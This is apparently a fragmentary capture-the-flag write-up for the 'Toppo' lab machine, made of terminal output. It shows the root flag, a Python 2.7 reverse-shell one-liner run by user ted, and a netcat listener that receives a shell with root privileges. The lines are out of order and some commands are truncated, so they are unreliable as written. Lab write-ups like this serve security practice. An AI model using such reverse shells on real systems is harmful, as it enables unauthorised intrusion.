 # cd /root
# ls -al
total 24
drwx------  2 root root 4096 Apr 15  2018 .
drwxr-xr-x 21 root root 4096 Apr 15  2018 ..
-rw-------  1 root root   53 Apr 15  2018 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  397 Apr 15  2018 flag.txt
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
# cat flag.txt
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(
Run 2.7 with reverse shell
ted@Toppo:/$ /usr/bin/python2.7 -c 'import socket,subprocess,os;s=socket.socket(socket
1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
Get root shell
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 36641
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio
# hostname
Toppo
#